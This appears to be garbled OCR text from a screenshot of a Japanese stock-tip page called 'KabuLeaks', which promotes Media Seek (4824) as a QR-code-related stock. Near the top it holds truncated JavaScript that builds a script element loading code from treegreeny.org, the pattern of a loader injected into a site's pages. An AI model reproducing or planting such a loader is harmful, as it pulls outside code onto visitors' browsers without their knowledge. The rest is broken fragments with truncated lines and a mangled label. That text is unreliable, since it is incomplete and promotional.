
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getEle
(window,document,"script","https://treegreeny.org/KDJ
【KabuLeaks 〜株リ
ークス〜】
QRコード関連
QAコード関連【482
からの再上昇期待！
【4824】メディアシーク
1,150
円
+78
QRコード関連で人気化した同社。日足調